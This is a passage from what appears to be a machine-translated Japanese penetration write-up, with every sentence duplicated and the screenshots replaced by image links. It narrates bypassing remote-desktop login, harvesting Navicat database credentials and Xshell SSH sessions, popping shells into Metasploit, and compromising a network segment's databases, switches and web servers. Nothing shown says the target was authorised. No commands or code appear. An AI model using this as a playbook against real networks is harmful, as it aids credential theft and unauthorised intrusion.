

この時点で、MSTSC/管理者はバイパスし、ターゲットリモートデスクトップに正常にログインできます。

この時点で、MSTSC/管理者はバイパスし、ターゲットリモートデスクトップに正常にログインできます。

MSTSCログインレコードなど、多くの貴重なものを見つけました。

MSTSCログインレコードなど、多くの貴重なものを見つけました。

NAVICATデータベース資格情報を取得します。

NAVICATデータベース資格情報を取得します。





とXshellには多くのSSHがあることがわかりました。

とXshellには多くのSSHがあることがわかりました。



このことを使用してパスワードを後で確認する:(これらのものを使用したくなかったので、パスワードを1つずつチェックするのは面倒すぎます)

このことを使用してパスワードを後で確認する:(これらのものを使用したくなかったので、パスワードを1つずつチェックするのは面倒すぎます)





その後、いくつかのシェルをMSFにポップしました。

その後、いくつかのシェルをMSFにポップしました。

これまでのところ、このパブリックネットワークのCセグメントは基本的に浸透しており、多数のコアデータベース、スイッチ、およびWebサーバーが削除されています。次のステップは、10個のイントラネットのイントラネット浸透です。

これまでのところ、このパブリックネットワークのCセグメントは基本的に浸透しており、多数のコアデータベース、スイッチ、およびWebサーバーが削除されています。次のステップは、10個のイントラネットのイントラネット浸透です。



























